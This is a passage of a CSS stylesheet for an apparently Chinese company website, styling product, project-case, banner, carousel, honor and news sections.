.g_wt li font:hover{ background-color:#4879e4; transition: transform 1s ease-out 0s; transform:rotate(360deg);}

.g_wt .li01{width: 202px;left:133px;top:118px; padding: 18px 0 0 82px;}
.g_wt .li02{width:222px;left:52px;top:255px; padding: 18px 0 0 82px;}
.g_wt .li03{width: 209px;left:133px;top:394px; line-height:25px; padding:18px 0 0 82px;}
.g_wt .li04{width:204px;right:210px;top:116px; padding: 20px 0 0 42px;}
.g_wt .li04 font{left:252px;}
.g_wt .li05{width: 213px;right:133px;top:254px; padding: 20px 0 0 10px;}
.g_wt .li05 font{left:238px;}
.g_wt .li06{width: 200px;right:210px;top:394px; padding: 18px 0 0 6px; }
.g_wt .li06 font{left:216px;}
.g_wt .li06 span{position: absolute; left:238px;top:-6px;}

/*advertising*/
.adv{background:url(/images/20171225151937_518176079.jpg) top center no-repeat; height:202px; padding-top:20px; text-align:center; font-size:24px ; color:#4879e4; line-height:60px;}
.adv strong{ font-size:40px ; font-weight:bold; color:#fff;}
.adv font{color:#fffc00;}
.adv span{color:#fff; }
.gcal{ background: url(../images/gbg.png) top center; height: 1076px; margin-top:33px; overflow:hidden;}
.gcal .ty{ background:url(../images/tybg2.png) no-repeat center 15px;}
.gcal .container{ margin-top:40px;}
.gcal .gCont{ margin-top:30px;}
.gcal .gCont .gt{ height:49px; border-bottom:2px solid #4879e4;}
.gcal .gCont .gt li{ float:left; width:220px; height:49px; line-height:53px; text-align:center; background: url(../images/gtlbg1.png) no-repeat center; margin-right:10px;}
.gcal .gCont .gt li a{ font-size:16px; color:#302a2a; display:block;}
.gcal .gCont .gt li:hover,.gcal .gCont .gt li.cur{ background: url(../images/gtlbg2.png) no-repeat center; height:57px;}
.gcal .gCont .gt li:hover a,.gcal .gCont .gt li.cur a{ color:#fff; font-weight:bold;}
.gcal .gCont .gct{ background:#fff; padding-top:24px; height:375px;}
.gCont .gct .gl{ width:220px; float:left; background:#4879e4; height:359px;}
.gCont .gct .gl a{ color:#fff;}
.gCont .gct .gl ul{ padding-top:14px;}
.gCont .gct .gl li{ margin-bottom:20px;}
.gCont .gct .gl li>a{ margin-left:32px; font-size:16px; font-weight:bold;}
.gCont .gct .gl li .sed{ margin-top:8px;min-height: 125px;}
.gCont .gct .gl li .sed p{ margin-left:14px; height:25px; line-height:25px; background:url(../images/pbg.png) no-repeat 20px center;}
.gCont .gct .gl li .sed p a{  padding-left:33px; display:block;  font-size: 14px;}
.gCont .gct .gl li .sed p:hover{background:#fff url(../images/pbg2.png) no-repeat 20px center;}
.gCont .gct .gl li .sed p:hover a{ color:#000;}
.gCont .gct .gr{ width:760px; float:left; overflow:hidden;}
.gCont .gct .gr dl{ width:324px; background:#e8e8e8; height:100%; margin-left:13px; float:left; height:359px;}
.gCont .gct .gr dt img{ display:block;}
.gCont .gct .gr dd{ padding:0 17px; margin-top:23px;}
.gCont .gct .gr dd h5{ margin-bottom:10px;}
.gCont .gct .gr dd h5 a{ font-size:14px; color:#343434;}
.gCont .gct .gr dd p{ font-size:13px; color:#4e4848; height:40px; line-height:20px; overflow:hidden;}
.gCont .gct .gr ul{ overflow:hidden; float:right; width:423px; height:380px; overflow:hidden;}
.gCont .gct .gr li{ float:right; position:relative; width:183px; margin:0 12px; margin-bottom:23px;}
.gCont .gct .gr li img{ display:block;}
.gCont .gct .gr li span{ position:absolute; height:32px; line-height:32px; display:block; text-align: center; width:100%; bottom:0; left:0; font-size:13px; color:#fff; display:none; background:url(../images/sbg.png) repeat center;}
.gCont .gct .gr li:hover span{ display:block;}
/*工程案例*/
.proMain {
	padding-top: 49px;
	padding-bottom: 40px;
}
.proMain .pro_l {
	float: left;
	width: 240px;
}
.proMain .pro_r {
	float: right;
	width: 932px;
}
/*pro_l*/

.pro_l h4 {
	height: 70px;
	background-color: #4879e4;
}
.pro_l h4 a {
	display: block;
	padding-left: 43px;
	font-size: 24px;
	color: #fff;
	text-decoration: none;
	font-weight: normal;
	height: 70px;
	line-height: 70px;
	text-align: left;
}
.pro_l>ul {
	border: 2px solid #4879e4;
	height: 680px;
}
.pro_l>ul>li {
	margin-top: 15px;
}
.pro_l>ul>li>h5 {
	margin: 0 8px;
	background: #4879e4;
	padding-left: 12px;
	height: 34px;
    line-height: 34px;
}
.pro_l>ul>li h5 a {
	font-size: 15px;
	text-decoration: none;
	background: url(./Img/probg1.png) no-repeat left center;
	padding-left: 22px;
	color:#fff;
}
.pro_l>ul>li .sed {
	margin: 10px 9px 15px 33px;
}
.pro_l>ul>li .sed p {
	margin-bottom: 5px;
}
.pro_l>ul>li .sed p a {
	font-size: 13px;
	display: block;
	padding-left: 8px;
	height: 25px;
	line-height: 25px;
	text-decoration: none;
}
.pro_l>ul>li .sed p a:hover {
	color: #4879e4;
}
.pro_l>ul>li ul {
	overflow: hidden;
	padding: 25px;
*padding:22px
}
.pro_l>ul>li ul li {
	float: left;
	margin-left: 15px;
}
.pro_l>ul>li ul li p {
	height: 30px;
	line-height: 30px;
}
.pro_l>ul>li ul li p a {
	font-size: 13px;
}
/*pro_r*/

.pro_r .plist {
	overflow: hidden;
}
.pro_r .plist li {
	float: left;
	width: 232px;
	margin-left: 1px;
	height: 70px;
	line-height: 70px;
}
.pro_r .plist li a {
	display: block;
	font-size: 20px;
	color: #333;
	background-color: #dcdcdc;
	text-align: center;
	text-decoration: none;
}
.pro_r .plist li a:hover {
	color: #fff;
	background-color: #4879e4;
}
.pro_r .plist li a.cur {
	color: #fff;
	background-color: #4879e4;
}
.pro_r .prcont {
}
.pro_r .prcont dl {
	overflow: hidden;
	border: 1px solid #eee;
	padding: 15px;
}
.pro_r .prcont dt {
	float: left;
}
.pro_r .prcont dt img {
	display: block;
}
.pro_r .prcont dd {
	margin-left: 336px;
	margin-right: 18px;
	position: relative;
}
.pro_r .prcont dd h5 {
	padding-top: 40px;
	padding-bottom: 7px;
	line-height: 16px;
	height: 16px;
	overflow: hidden;
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 13px;
}
.pro_r .prcont dd h5 a {
	font-size: 16px;
	color: #4879e4;
	text-decoration: none;
}
.pro_r .prcont dd p {
	padding-left: 80px;
	font-size: 13px;
	line-height: 23px;
	height: 115px;
	overflow: hidden;
}
.pro_r .prcont dd span {
	display: block;
	overflow: hidden;
	font-size: 0;
	margin-left: 80px;
}
.pro_r .prcont dd span a {
	display: inline-block;
	width: 102px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	font-size: 13px;
	color: #fff;
	text-decoration: none;
	margin-right: 10px;
	margin-top: 20px;
}
.pro_r .prcont dd span a.ck {
	background-color: #666;
}
.pro_r .prcont dd span a.lj {
	background-color: #4879e4;
}
.pro_r .prcont dd em {
	position: absolute;
	font-size: 14px;
	font-weight: bold;
	top: 81px;
	left: 0;
}
.pro_r .prcont ul {
	overflow: hidden;
	width: 959px;
}
.pro_r .prcont li {
	float: left;
	width: 215px;
	margin-right: 18px;
	margin-top: 30px;
}
.pro_r .prcont li>a {
	display: block;
	width: 215px;
	height: 165px;
	position: relative;
}
.pro_r .prcont li>a img {
	display: block;
}
.pro_r .prcont li>a span {
	display: block;
	position: absolute;
	width: 215px;
	height: 165px;
	background: url(Img/ljgd.png) no-repeat center;
	top: 0;
	left: 0;
	display: none;
}
.pro_r .prcont li p {
	text-align: center;
	margin-top: 10px;
}
.pro_r .prcont li p a {
	font-size: 14px;
}
.pro_r .prcont li>a:hover span {
	display: block;
}
.top50{ height:50px}
.top20{ height:20px}	
.top40{height:40px}
.box,.news{ width:1200px; margin:0 auto; height:auto; overflow:hidden; } 
.my-kefu{position: fixed;right: 0px;top:20%;z-index:9999;}
.my-kefu ul{width: 77px;}
.my-kefu li a{text-decoration: none;}
.my-kefu li{background: #4879e4;margin-top: 1px;padding: 9px 0;height: 56px;width: 77px;}
.my-kefu li i{background: url(/images/20181101093942_1585294863.png) no-repeat;display:block; width: 30px; height: 27px; margin: 0px auto; text-align: center;}
.my-kefu li p{height: 20px; line-height: 20px; overflow: hidden;text-align: center;color: #fff;}
.my-kefu .my-kefu-qq i{background-position: 4px 0;}
.my-kefu .my-kefu-tel i{background-position: 0 -25px;}
.my-kefu .my-kefu-tel1 i{background-position: -35px 4px;}
.my-kefu .my-kefu-tel1:hover{ width:246px; height:145px;}
.my-kefu .my-kefu-tel2 i{background-position: -35px 4px;}
.my-kefu .my-kefu-tel2:hover{ width:246px; height:145px;}
.my-kefu .my-kefu-liuyan i{background-position: 4px -53px;}
.my-kefu .my-kefu-weixin i{background-position: -34px 4px;}
.my-kefu .my-kefu-weibo i{background-position: -30px -22px;}
.my-kefu .my-kefu-ftop{background-color:#333;}
.my-kefu .my-kefu-ftop i{width:33px;height:35px;background-position: -27px -51px;}
.my-kefu-left{ float: left; width: 77px; height: 47px;position: relative;}
.my-kefu-tel-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 24px; padding-left:15px; border-left: 1px solid #fff; padding-top: 10px;}
.my-kefu-tel1-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 22px; margin-top: 8px; border:none; margin:0 auto; margin-bottom:5px;}
.my-kefu-tel2-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 22px; margin-top: 8px; border:none; margin:0 auto; margin-bottom:5px;}
.my-kefu-right{width: 20px;}
.my-kefu-tel-main{color: #fff; margin-top: 9px; height: 47px; width: 247px;}
.my-kefu-main{width: 97px;position: relative;}
.my-kefu-weixin-pic{position: absolute;left: -130px;top: -24px; display: none;}
.honor{height:291px;/* background: url(../images/rybj.jpg) no-repeat; */margin-top:15px;padding-top:30px;overflow: hidden;}


/*广告*/
.guanggao_bg{ width:100%; height:200px; margin:0 auto;background: url(/images/20180928111639_186889982.png) no-repeat center;}
.guanggao_zuo{ width: 670px; height: 130px; padding-top: 50px;}
.guanggao_zuowz{ font-size:45px; font-weight:bold; color:#fff;}
.guanggao_zuowz font{ color:#fb8200;}
.guanggao_zuowzx{ width:622px; height:46px;border:1px solid #4879e4; text-align:center; font-size:22px; color:#fff; line-height:46px; margin-top:15px;}
.guanggao_you{ width:352px; height:60px; margin-top: 86px;}
/*简介*/
.zygsjjw{ font-size:36px; font-weight:bold; text-align:center; color:#333; height:65px;}
.zygsjjw font{ font-size:36px; font-weight:bold; text-align:center;color:#4879e4;}
.jjztkdgb{ width:1120px; height:377px; background:url(/images/20180928110941_756800345.jpg) center no-repeat; margin:0 auto; padding:40px;}
.jjzhgntp_fl{ width:495px; height:370px; border:3px solid #fff; float:left;overflow:hidden;}
.jjzhgntp_fl img{transition:all 0.2s linear; -webkit-transition:all 0.2s linear; -moz-transition:all 0.2s linear; width:495px; height:370px;}
.jjzhgntp_fl img:hover{-webkit-transform: scale(1.12, 1.12); transform: scale(1.12, 1.12); -moz-transform: scale(1.12, 1.12);}
.jjwxybd{ width:567px; float:right;}
.zyxfgcw{ font-size:24px; color:#ff9c00; font-weight:bold; height:50px;}
.jjgwznt{ font-size:14px; line-height:35px; color:#333; height:278px;}
.lgnnsgk{ width:140px; height:45px; background:#4879e4; float:left; margin-right:20px; font-size:16px; color:#fff; line-height:45px; text-align:center;}
.lgnnsgk a{ width:140px; height:45px; background:#4879e4;font-size:16px; color:#fff; line-height:45px; text-align:center; display:block;}
.lgnnsgk a:hover{ width:140px; height:45px; background:#ff9c00;font-size:16px; color:#fff; line-height:45px; text-align:center;}
/*产品中心*/
.cp_bt{font-size:34px;color: #fb8200; background:url(Img/20180928110919_419842658.jpg) no-repeat center 55px;text-align: center;height: 90px;line-height: 42px; font-weight:bold;}
.cp_bt font{color: #4879e4;}
.cp_bt span{display: block;font-size: 15px;font-weight: normal; color:#999; line-height: 19px;}
.pr_nr{ width:1200px; margin:0 auto;  overflow:hidden; height:640px;  margin-bottom: 40px;}
.pr_dh{width:695px;    margin: 0 auto; height: 50px; }
.pr_dh li{width:151px; float:left; text-align:center; height:50px; line-height:50px; font-size:14px; margin-left:20px; background:#4879e4; position:relative; border-radius:5px;}
.pr_dh li a{font-size:14px; display:block; width:151px; line-height:50px; position:relative; z-index:1; color:#fff;}
.pr_dh li a:hover{ color:#fff;}
.pr_dh .n{border-right:none;}
.pr_dh li span{display:block; width:0px; height:0px;  position:absolute; background:#fb8200; top:45px; left:89px;  transition: all 0.4s;}
.pr_dh li:hover span{width:151px; height:50px; top:0; left:0px; transition: all 0.4s; border-radius:5px;}
.pr_dh li p a{font-size:14px; color:#fff;}
.pro_cont_page tr > td:first-child { margin-left: 8px;}
.pro_cont_page td { display: block; float: left; padding: 0 !important; width: 282px; margin: 6px 0 25px 16px; position: relative; border:1px #ddd solid}
.pro_cont_page td > a:after,.pro_cont_page td > a::after{ content: ''; position: absolute; width: 100%; height: 100%;  left:0; top: -100%; transition:0.3s all ease-in-out; }
.pro_cont_page td > span { height: 50px; width: 100%; padding-top: 0 !important; display: block; position: relative; overflow: hidden; background:#f4f4f4;}
.pro_cont_page td > span > a{ display:block; height: 50px; line-height: 50px; color: #454545; font-size: 15px; transition:0.3s all ease-in-out; position: relative; z-index: 1111}
.pro_cont_page td > span:after,.pro_cont_page td > span::after{ position: absolute; content: ''; width: 100%; height: 100%; background: #4879e4; bottom: -100%; left: 0; transition:0.3s all ease-in-out; }
.pro_cont_page td:hover > span > a{ color: #fff; }
.pro_cont_page td:hover > span:after,.pro_cont_page td:hover > span::after{ bottom: 0; }
.pro_cont_page td br { display: none;}
.pro_cont_page tr:after, .pro_cont_page tr::after { content: ''; display: block; clear: both; }
.pro_cont_page td a{ position: relative; display: block; overflow: hidden;     line-height: 40px;     font-size: 15px;}
.pro_cont_page td a:hover{ background-color:#4879e4; transition:all 0.5s linear; color:#fff;}
.pro_cont_page td a img{ display: block; transition:0.5s all ease-in-out; }
.pro_cont_page td:hover a img{ transform:scale(1.2); }
.markermenu ul li a:hover{ color:#fff !important;}
.pro_cont_page td > div{ padding-top: 0px !important;}
.boxx{width:1200px;margin:0 auto;}

/*  miSlider Core Styles ========================================== */
/* Version: 0.1.11 */

/*  Resets */
.mis-stage, .mis-slider, .mis-slide, .mis-container, .mis-container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
.mis-stage, .mis-slider {
    position: relative;
    overflow: hidden;
}
.mis-stage {
    width: 100%; /*  Set stage width as desired */
    text-align: center; /*  Center list navigation */
    margin:0 auto;
}
    .mis-slider {
	    list-style: none;
	    overflow: visible;
	    height: 100%;
	    margin-top: 0;
    }
        /*  Set slide width and padding */
        .mis-slide {
            /*  Set width in pixels to restrict width of slides
                for multi-item slider, default is 100%
                for single-item slider. Use padding to add space
                between slides */
	        width: 100%;
            height: auto;
	        padding: 0;
            display: block;
            position: relative;
            float: left;
            overflow: visible !important;
        }
        .mis-slide.mis-current {
            z-index: 100;
        }
            /*  Slide container - inserted around the contents
                of each slide by the plugin */
            .mis-container {
                display: block;
                width: auto;
                height: auto;
                border: 0;
            }
    /*  Style list navigation */
	.mis-nav-list {
		position: absolute;
		bottom: .5em;
        width: 100%;
        margin: 0 auto; /* center it */
        z-index: 300;
        padding: 0;
        display:none;
	}
		.mis-nav-list li {
			display: inline-block;
			margin: 0 .25em;
		}
        .mis-nav-list li a {
			display: block;
			width: 11px;
			height: 11px;
			text-indent: 100%; /* Replace text */
            overflow: hidden;
            white-space: nowrap;
			border: 1px solid #eee;
			border-radius: 7px; /* Make items round */
			opacity: .3;
            -webkit-box-shadow: inset 0 0 2px #333;
            box-shadow: inset 0 0 2px 2px #333;
            margin: 0 3px;
		}
			.mis-nav-list li.mis-current a, .mis-nav-list li a:hover {
				background: #333;
			}

    .mis-nav-buttons {
        display: block;
        position: absolute;
        height: 0;
        top: 128px;
        opacity: 0.5;
        z-index: 200;
    }
        .mis-nav-buttons a {
            position: absolute;
            color: #eee;
            font-size: 0; /* Hide for browser except Android */
            line-height: .01; /* 0 is inconsistent in Opera */
            width:40px;
            height:40px;
            font-weight: bold;
            text-decoration: none;

        }
            .mis-nav-buttons a:hover {
                color: #ccc;
            }
            .mis-nav-buttons a.mis-next {
                left: auto;
                right: 0;
                background: url(/images/re.jpg) no-repeat;
            }
            .mis-nav-buttons a.mis-prev {
                left: 0;
                background: url(/images/le.jpg) no-repeat;
            }
            .mis-nav-buttons a.mis-prev:before, .mis-nav-buttons a.mis-next:after {

                display: block;
                font-size: 80px;
                text-indent: 0;
            }
            .mis-nav-buttons a.mis-next:after {

            }
.mis-stage {

}
    .mis-slider {
        /*  Slider element does not need to be a specific height
            Here we use it to create a stylish bar behind slides */
        margin-top: 138px;
        height: 80px;

    }
        .mis-slider li a {
            text-decoration: none;
            color: #666;
            display: block;
        }
        .mis-slider li figcaption {
            font-size: 0.92em;
        }
        .mis-slider li img {
            /*  Make max-width of image a little less than width of slide
                to avoid some browser shinking bugs */
            max-width: 270px;
            /*  for really small screens make width 100% */
            width: 100%;
            /*  Make image round */

            border: none;
        }
        .mis-slide {
            /*  Set width in pixels to restrict width of slides
                for multi-item slider, default width is 100%
                for single-item slider. Use padding to add space
                between slides */
	        width: 209px;
            height: 270px;


            /*  Undo the margin added by slider element */
            margin-top: -138px
        }
    .mis-nav-buttons a {
        color: #fff;
    }			
/*优势*/
.youshibt_bg{width:100%; height:200px;background: url(Img/20180928143211_652901614.jpg) no-repeat center; margin-top:50px;}
.youshibt{ font-size:45px; font-weight:bold; color:#fff; text-align:center; line-height:45px; height:45px; padding-top: 40px;}
.youshibt font{  color:#fb8200;}
.youshibt1{ font-size:20px; color:#fff;  margin-top:20px; text-align:right; padding-top: 12px;}
#adv_bj1{ background:url(/images/20180928161142_1192403970.jpg) no-repeat center; width:100%; height:402px; }
#adv_bj2{ background:url(/images/20180928160557_425894770.jpg) no-repeat center; width:100%; height:475px; }
#adv_bj3{ background:url(/images/20180928163339_365804973.jpg) no-repeat center; width:100%; height:456px; }
#adv_bj4{ background:url(/images/20180928163339_1505000824.jpg) no-repeat center; width:100%; height:475px; }
.adv_l{ width:580px; height:auto; float:left; margin-top:20px;}
.adv_r{ width:580px; height:auto; float:right; margin-top:50px;}
.adv_l2{ width:580px; height:auto; float:left; margin-top:62px;}
.adv_r2{ width:580px; height:auto; float:right; margin-top:66px;}
.yswenzi{ font-size:30px; line-height:40px; padding-left:80px; margin-top:8px; height:30px; font-weight:bold; color:#484848;}
.yswenzi1{ font-size:12px; line-height:40px; padding-left:80px; margin-top:8px; height:10px;  color:#888888;text-transform:uppercase;}
.yswenzi3{  margin-top:8px; width:535px;  text-transform:uppercase; margin-top:77px;}
.yswenzi3 p{ background:url(/images/20180928162032_1993333590.png) no-repeat 4px 11px; font-size:14px; line-height:40px; padding-left:25px;color:#484848;}
.liji{width:140px; line-height:40px; border:1px solid #4879e4; margin-top:28px; text-align:center;color:#4879e4 ;}
.liji:hover a{ color:#fff !important;}
.liji:hover{ color:#fff !important; background:#4879e4; width:140px; height:40px;}

/*右边*/

.ggBox{ background: url(../images/ggImg1.png) repeat center; height:288px;}
.ggBox .container{}
.ggBox .container img{ display:block;}

.ggBox .container{ position:relative;}
.ggBox .container p{ position:absolute; font-size:13px; color:#fff; line-height:20px; top:80px; left:367px;}
.ggBox .container h4{ position:absolute; font-size:20px; color:#fff; top:195px; left:513px;}
.db .container h4{ font-size:30px; position:absolute; top:48px;}
.db .container h4 em{ font-weight:normal;}
.db .container .sd1{ color:#fff; left:27px;}
.db .container .sd2{ color:#4d4d4d; left:595px;}
.db{ background:url(../images/db.jpg) no-repeat center; height:691px; margin-top:29px;}
.db .container{ position:relative;}
.db .container p{ font-size:16px; color:#000000; position:absolute;}
.db .container p .gp{ color:#189a3e; font-weight:bold;}
.db .container p .rp{ color:#ea1e1e;}
.db .container .pl{ left:45px;}
.db .container .pr{ left:547px;}
.db .container .pd1{ top:440px;}
.db .container .pd2{ top:500px;}
.db .container .pd3{ top:557px;}
.db .container .pd4{ top:617px;}
/*对比*/

.ysBox{}
.ysBox .container{ position:relative;}
.ysBox .ys1{ background:url(../images/ysbg1.jpg) no-repeat center; height:887px;}
.ysBox .ys2{ background:url(../images/ysbg2.jpg) no-repeat center; height:996px;}
.ysBox .wp{}
.ysBox .wp dt{ color:#fff;}
.ysBox .wp dt p{ color:#44c46b;}
.ysBox .wp dd p{ background:url(../images/ddbg2.png) no-repeat left center; color:#fff;}

.ysBox .ys2 a{ display:block; background:url(../images/ysabg.png) no-repeat center; width:110px; height:36px; line-height:36px; text-align:center; font-size:15px; color:#fff; position:absolute; top:212px; left:43px;}
.ysBox .ys2 b{ font-size:25px; color:#fff; position:absolute; left:180px; top:902px;}

.ysBox dl{ position:absolute;}
.ysBox dt{ font-size:30px; color:#322f2e; font-weight:bold; margin-left:65px;}
.ysBox dt p{ font-size:12px; color:#cdcfce; font-weight:normal; text-transform:uppercase;}
.ysBox dd{ margin-top:20px;}
.ysBox dd p{ height:35px; line-height:35px; font-size:15px; color:#302a2a; background:url(../images/ddbg.png) no-repeat left center; padding-left:28px;}
.ysBox dd .rp{ color:#e01313;}
.ysBox dd .yp{ color:#fbfe0f;}


.ysBox .dz{ left:38px;}
.ysBox .dr{ left:367px;}
.ysBox .dw1{ top:298px;}
.ysBox .dw2{ top:638px;}
.ysBox .dw3{ top:25px;}
.ysBox .dw4{ top:405px;}
.ysBox .dw5{ top:675px;}
/*五大优势*/

.gzlc{ padding:35px 0;}
.gzlc h4{ background:url(../images/lcg.png) no-repeat center 10px; text-align:center;}
.gzlc h4 em{ color:#000; font-size:24px;}
.gzlc h4 em span{ color:#148a38;}
.gzlc p{ font-size:12px; color:#7e7e7e; text-transform:uppercase; font-weight:normal; margin-top:8px;}
.gzlc img{ display:block; margin-top:20px;}
/*工作流程*/

.mBox{}
.mBox .mdl{ width:680px; float:left; border:1px solid #cecece; height:590px;}
.mBox .mdr{ width:267px; border:1px solid #cecece; height:590px; float:right;}

.mBox .mdl .mt{ height:37px; overflow:hidden; background:#f0f0f0; border-bottom:1px solid #cecece;}
.mBox .mdl .mt .m_at{ float:left; width:180px; text-align:center; line-height:37px; height:37px; background:#4879e4; font-size:14px; color:#fff;}
.mBox .mdl .mt .mor{ float:right; height:18px; margin-top:11px; margin-right:9px; width:54px;}
.mBox .mdl .mt .mor span{font-size: 12px;font-weight:normal;}
.mBox .mdl .vid{margin-top:18px;}
.mBox .mdl .vid embed{ display:inline-block; margin-left:17px;}
.mBox .mdl .vid p{ margin:10px 0;}
.mBox .mdl .kh{ margin:0 18px; padding-top:16px; border-top:1px dashed #d5d5d5;}
.mBox .mdl .kh dl{ overflow:hidden; margin-bottom:20px;}
.mBox .mdl .kh dt{ float:left;}
.mBox .mdl .kh dt img{ display:block; padding:2px; border:1px solid #dadada;}
.mBox .mdl .kh dd{ margin-left:230px;}
.mBox .mdl .kh dd h5{}
.mBox .mdl .kh dd h5 a{ font-size:16px; color:#1e8a3f;}
.mBox .mdl .kh dd p{ font-size:13px; color:#302a2a; line-height:18px; height:36px; overflow:hidden; margin-top:10px;}
.mBox .mdl .kh dd>a{ color:#5d5d5d; display:inline-block; padding:11px 16px; background:#d5d5d5; margin-top:15px;}

.mBox .mdr h4{ overflow:hidden; padding:0 10px; height:39px; line-height:39px; background:#4879e4;  margin-bottom: 10px;}
.mBox .mdr h4 a{ font-size:14px; color:#fff;}
.mBox .mdr h4 .gd{ font-size:12px; font-weight:normal;}
.mBox .mdr .td{ padding:0 11px;}
.mBox .mdr .td dl{ overflow:hidden; padding-bottom:17px; border-bottom:1px dashed #d5d5d5; margin-top:20px;}
.mBox .mdr .td dt{ float:left; width:120px;}
.mBox .mdr .td dt img{ display:block; padding:2px; border:1px solid #dadada;}
.mBox .mdr .td dd{ margin-left:125px;}
.mBox .mdr .td dd h5{ margin:5px 0;}
.mBox .mdr .td dd h5 a{ color:#434343;}
.mBox .mdr .td dd p{ width:110px; font-size:13px; color:#434343; line-height:17px; height:72px; overflow:hidden;}
.mBox .mdr .td dd>a{ color:#5d5d5d; display:inline-block; padding:8px 16px; background:#d5d5d5; margin-top:10px;}
/*mBox*/

.ggBox2{ background:url(../images/ggImg2.png) no-repeat center; height:315px;  margin-top: 20px;}
.ggBox2 .container{ position:relative; overflow:hidden;}
.ggBox2 h4{ position:absolute; color:#fff; font-size:20px; left:210px; top:163px; line-height:20px;}
.ggBox2 h4 em{ font-size:14px; font-weight:normal; position:relative; top:-3px;}
.ggBox2 ul{ position:relative; margin-left:562px; margin-top:111px;}
.ggBox2 li{ overflow:hidden; vertical-align:top; margin-bottom:10px;}
.ggBox2 .lt{ height:70px;}
.ggBox2 .lt2{ height:35px;}
.ggBox2 ul .pdw{ position:absolute; left:173px; top:0;}
.ggBox2 li label{ font-size:14px; color:#fff; float:left; width:56px; text-align:left; line-height:25px; height:25px;}
.ggBox2 li .st{  border:none; padding:0 10px; height:25px; line-height:25px; color:#246630; background:#fff;}
.ggBox2 li .st1{ width:91px;}
.ggBox2 li .st2{ width:124px;}
.ggBox2 li .st3{ width:297px; height:70px; line-height:20px; padding:0 10px; border:none; color:#246630; resize:none;}
.ggBox2 li a{ display:block; width:116px; height:35px; line-height:35px; text-align:center; background:url(../images/kg.png) no-repeat center; margin-left:56px; color:#fff; font-size:14px;}
.ggBox2 ul .mtl label{ height:70px;}
/*ggBox2*/

.zjfv{ border:1px solid #cecece; height:345px; margin-top:30px;}
.zjfv>h4{ overflow:hidden; background:#f0f0f0; border-bottom:1px solid #cecece;}
.zjfv>h4>a{ text-decoration:none;}
.zjfv h4 .zja{ float:left; height:37px; line-height:37px; width:148px; text-align:center; font-size:14px; color:#fff; background:#4879e4;}

.zjfv .zjcont{ margin-top:25px;}
.zjfv .zjcont .zl{ float:left; width:335px; margin-left:27px;}
.zjfv .zjcont .zl img{ display:block; padding:3px; border:1px solid #dadada;}
.zjfv .zjcont .zr{ margin-left:35px; float:left; width:560px; padding-right:20px;}
.zjfv .zjcont .zr dt h5{ line-height:14px; margin-top:5px;}
.zjfv .zjcont .zr dt h5 a{ font-size:14px; color:#3a3a3a;}
.zjfv .zjcont .zr dd p{ font-size:13px; color:#3a3a3a; height:60px; overflow:hidden; line-height:20px; text-indent:2em; margin-top:10px;}
.zjfv .zjcont .zr dd p a{ color:#1e8a3f}  
.zjfv .zjcont .zr .sp{ position:relative;  margin-top:25px;}
.zjfv .zjcont .zr .sp h4{  padding-bottom:9px; border-bottom:1px solid #e4e4e4;}
.zjfv .zjcont .zr .sp h4 a{ font-size:14px; color:#1e8a3f}
.zjfv .zjcont .zr .sp>a{}
.zjfv .zjcont .zr .sp>a{ display:block; position:absolute; top:48px; width:21px; height:56px;}
.zjfv .zjcont .zr .sp .hbot1{ background:url(../images/hbot1.png) no-repeat center; left:0;}
.zjfv .zjcont .zr .sp .hbot2{ background:url(../images/hbot2.png) no-repeat center; right:0;}
.zjfv .zjcont .zr .sp ul{ overflow:hidden; width:495px; height:98px; overflow:hidden; margin:0 auto; padding-top:11px;}
.zjfv .zjcont .zr .sp li{ float:left; margin:0 11px;}
.zjfv .zjcont .zr .sp li img{ display:block; padding:2px; border:1px solid #e4e4e4;}
.zjfv .zjcont .zr .sp li p{ text-align:center; margin-top:5px;}
.zjfv .zjcont .zr .sp li p a{ color:#808080;}
/*zjfv*/

.ryzz{ background: url(../images/gbg.png) no-repeat center; margin-top:35px; overflow:hidden; padding-bottom:58px;}
.ryzz .container{margin-top:44px;}
.ryzz .container h4{ background:url(../images/lcg.png) no-repeat center 10px; text-align:center; }
.ryzz .container h4 a{ color:#148a38; font-size:24px; text-decoration:none;}
.ryzz .container h4 span{ color:#000;}
.ryzz .container p{ font-size:12px; color:#7e7e7e; text-transform:uppercase; font-weight:normal; margin-top:8px;}
.ryzz .rycont{ position:relative; margin-top:38px;}
.ryzz .rycont>a{ display:block; position:absolute; top:115px; width:21px; height:56px;}
.ryzz .rycont .hbot1{ background:url(../images/hbot1.png) no-repeat center; left:-18px;}
.ryzz .rycont .hbot2{ background:url(../images/hbot2.png) no-repeat center; right:-18px;}
.ryzz .rycont ul{ width:968px; margin:0 auto; }
.ryzz .rycont li{ float:left; width:194px; margin:0 24px; position:relative;}
.ryzz .rycont li a img{ display:block; border:8px solid #fff;}
.ryzz .rycont li h5{ text-align:center; background:#4879e4; padding-top:18px; padding-bottom:14px;}
.ryzz .rycont li h5 a{ font-size:14px; color:#fff;}
.ryzz .rycont li h5 p{ color:#fff; font-weight:normal; line-height:18px; height:36px; padding:0 24px; overflow:hidden; margin:7px 0;}
.ryzz .rycont li .yy{ position:absolute; display:block; left:0; bottom:-47px;}
/*荣誉资质*/

.newBox{ padding-top:33px; padding-bottom:27px;}
.newBox .nl{ float:left; width:320px;}
.newBox .nc{ width:483px; float:left; margin-left:28px;}
.newBox .nr{ width:340px; float:right;}
.newBox .nl,.newBox .nc,.newBox .nr{ height:386px; overflow:hidden;}

.newBox h4{ overflow:hidden; padding:0 10px; height:39px; line-height:39px; background:#4879e4;}
.newBox h4 a{ font-size:14px; color:#fff;}
.newBox h4 .gd{ font-size:12px; font-weight:normal;}

.newBox .nl .nw1{ padding:19px 12px 17px 12px; border:1px solid #cecece; border-top:none; height:310px;}
.newBox .nl .nw1 img{ padding:2px; border:1px solid #cecece; }
.newBox .nl .nw1 ul{ height:231px; overflow:hidden;}
.newBox .nl .nw1 li{ height:32px; line-height:32px; border-bottom:1px dashed #cecece; background:url(../images/dj.png) no-repeat 5px center;}
.newBox .nl .nw1 li a{ margin-left:20px;}

.newBox .nc .ct{ border-bottom:2px solid #4879e4; height:36px;}
.newBox .nc .ct span{ font-size:0; float:left;}
.newBox .nc .ct span a{ font-size:14px; color:#302a2a; display:inline-block; width:102px; height:36px; line-height:36px; text-align:center; background:#d7d7d7; margin-right:7px;}
